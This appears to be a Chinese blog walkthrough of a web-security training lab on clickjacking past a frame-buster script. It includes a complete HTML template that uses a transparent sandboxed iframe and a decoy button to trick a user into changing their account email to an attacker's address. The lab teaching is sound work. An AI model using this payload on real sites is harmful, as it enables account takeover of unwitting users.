Lab: Clickjacking with a frame buster script:适用frame破坏脚本进行点击劫持
靶场内容
该实验室受框架破坏器保护,可防止网站被框架化。你能绕过框架破坏者并进行点击劫持攻击来改变用户的电子邮件地址吗?
为了解决这个实验,制作一些 HTML 来构建帐户页面,并通过单击“Click me”来欺骗用户更改他们的电子邮件地址。更改电子邮件地址后,实验室就解决了。
您可以使用以下凭据登录自己的帐户: wiener:peter
靶场解析
- 这里表单做出了限制,所以我们需要sandbox="allow-forms"来允许表单提交
- https://www.runoob.com/tags/att-iframe-sandbox.html
- 登录目标网站上的帐户。
转到漏洞利用服务器并将以下 HTML 模板粘贴到“正文”部分:
<style>
iframe {
position:relative;
width:$width_value;
height: $height_value;
opacity: $opacity;
z-index: 2;
}
div {
position:absolute;
top:$top_value;
left:$side_value;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe sandbox="allow-forms"
src="$url?email=hacker@attacker-website.com"></iframe>
- 对模板进行以下调整:
- 用目标网站的用户帐户页面的URL替换$url属性,其中包含“update email”表单。
- 为 iframe 的
$height_value和$width_value变量替换合适的像素值. - 为诱饵网页内容的
$top_value和$side_value变量替换合适的像素值,以便“update email”按钮和“Test me”诱饵动作对齐. - 设置不透明度值 $opacity 以确保目标 iframe 是透明的。最初,使用 0.1 的不透明度,以便您可以对齐 iframe 操作并根据需要调整位置值。对于提交的攻击,值 0.0001 将起作用。
- 请注意sandbox="allow-forms"中和帧破坏脚本的属性的使用。
- 单击“store”,然后单击“view exploit”。
- 将鼠标悬停在“Test me”上并确保光标变为手形,表明 div 元素已正确定位。如果没有,则通过修改样式表的 top 和 left 属性来调整 div 元素的位置。

- 正确排列 div 元素后,将“Test me”更改为“Click me”,然后单击“Store”。
- 现在点击“Deliver exploit to victim”,实验室应该就解决了。
本文来自博客园,作者:{Zeker62},转载请注明原文链接:https://www.cnblogs.com/Zeker62/p/15178856.html

 Good
Good
